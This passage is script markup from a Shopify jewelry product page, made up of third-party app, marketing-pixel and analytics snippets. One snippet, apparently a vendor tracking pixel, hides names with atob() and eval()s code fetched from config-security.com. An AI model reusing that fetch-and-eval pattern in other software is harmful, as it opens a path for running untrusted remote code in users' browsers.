vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '6918788284509',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-fi/cart/add`,
      cart_change_url: `/en-fi/cart/change`,
      cart_update_url: `/en-fi/cart/update`,
      cart_url: `/en-fi/cart`,
      predictive_search_url: `/en-fi/search/suggest`,
      search_url: `/en-fi/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "To My Grandson",
          ProductID: 6918788284509,
          Categories: ["All","All products","Family","Gifts For Son","Gifts for Son","Pages Of My Life","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550_grande.jpg?v=1701964869",
          URL: "https://snugglyofficial.com/en-fi/products/to-my-grandson",
          Brand: "ShineOn Fulfillment",
          Price: " $149.95",
          Value: "149.95",
          CompareAtPrice: " $299.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6918788284509",name:`To My Grandson`,price:"149.95",variant:"40480206487645"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-fi"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":149.95,"currencyCode":"USD"},"product":{"title":"To My Grandson","vendor":"ShineOn Fulfillment","id":"6918788284509","untranslatedTitle":"To My Grandson","url":"\/en-fi\/products\/to-my-grandson","type":"Jewelry"},"id":"40480206487645","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"},"sku":"SO-6876176","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":149.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Grandson\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6918788284509\",\"untranslatedTitle\":\"To My Grandson\",\"url\":\"\/en-fi\/products\/to-my-grandson\",\"type\":\"Jewelry\"},\"id\":\"40480206487645\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869\"},\"sku\":\"SO-6876176\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6918788284509,"gid":"gid:\/\/shopify\/Product\/6918788284509","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-grandson","variants":[{"id":40480206487645,"price":14995,"name":"To My Grandson","public_title":null,"sku":"SO-6876176"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6918788284509,"requestId":"5894622d-c608-45d4-b389-0606f2f9e21f-1769176839"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
